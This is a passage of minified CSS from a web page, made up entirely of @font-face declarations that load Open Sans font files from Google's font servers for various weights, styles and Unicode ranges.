Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6FxZCJgg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6FxZCJgg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 